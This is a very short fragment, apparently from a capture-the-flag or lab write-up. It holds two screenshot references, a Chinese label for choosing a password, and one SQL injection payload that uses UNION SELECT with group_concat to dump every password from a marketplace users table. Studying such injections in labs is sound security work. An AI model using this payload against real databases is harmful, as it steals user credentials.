 選密碼- p = "-1 UNION SELECT 1,group_concat(password),3,4 FROM marketplace.users --"